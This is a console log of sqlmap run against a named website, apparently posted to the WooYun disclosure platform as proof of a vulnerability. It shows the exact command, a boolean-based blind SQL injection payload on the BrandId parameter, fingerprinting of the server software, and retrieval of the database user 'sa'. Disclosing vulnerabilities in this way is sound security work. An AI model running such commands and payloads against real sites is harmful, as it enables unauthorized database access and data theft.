 C:\Users\sun\Desktop\sqlmap>sqlmap.py -u "http://ady.oa5.meetok.com/handler/good
search/goodsearchhandler.ashx?BrandId=1&method=searchcd&Price=0&Random=0.7027969
195041806&TypeId=-1" -p "BrandId" --technique=B --current-user
{1.0-dev-nongit-20150516}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 19:30:58
[19:30:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:30:58] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: BrandId
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: BrandId=1) AND 2570=2570 AND (1179=1179&method=searchcd&Price=0&Ran
dom=0.7027969195041806&TypeId=-1
---
[19:30:58] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 6.0
back-end DBMS: Microsoft SQL Server 2008
[19:30:58] [INFO] fetching current user
[19:30:58] [INFO] resuming partial value: sa
[19:30:58] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[19:30:58] [INFO] retrieved:
current user: 'sa'
[19:30:58] [INFO] fetched data logged to text files under 'C:\Users\sun\.sqlmap\
output\ady.oa5.meetok.com'
www.wooyun.org